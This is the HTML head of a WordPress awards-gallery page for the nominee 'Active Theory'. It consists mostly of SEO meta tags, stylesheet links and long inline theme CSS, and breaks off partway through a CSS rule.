

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/active-theory/
body_size: 30615
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Active Theory | BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE</title>
<meta name="description" content="The fourth iteration of our portfolio featuring latest work, experiments, and products."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/active-theory/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Active Theory | BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE" />
<meta property="og:description" content="Want create site? Find Free WordPress Themes and plugins.The fourth iteration of our portfolio featuring latest work, experiments, and products...." />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/active-theory/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-01-28T10:08:38+01:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/01/Active-Theory.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/01/Active-Theory.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Active Theory" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Active Theory | BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE" />
<meta name="twitter:description" content="Want create site? Find Free WordPress Themes and plugins.The fourth iteration of our portfolio featuring latest work, experiments, and products...." />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/01/Active-Theory.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Active Theory Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/active-theory/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Factive-theory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Factive-theory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
